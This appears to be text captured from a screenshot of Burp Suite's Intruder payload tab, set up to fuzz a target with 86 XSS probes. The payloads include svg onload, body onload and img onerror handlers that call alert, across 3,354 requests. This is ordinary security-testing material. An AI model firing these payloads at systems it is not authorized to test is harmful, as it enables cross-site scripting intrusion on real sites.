 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload
set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 86
Payload type: Simple list Request count: 3,354
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste <svg onload=alert(1)>
<svg/onload=alert(1)><svg>
Load ...
<svg%0Aonload=alert(1)><svg>
Remove <svg onload=alert(1)><svg>
Clear <svg onload=alert(1)><svg>
<body onload=alert()>
Deduplicate <img src=x onerror=alert()>
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#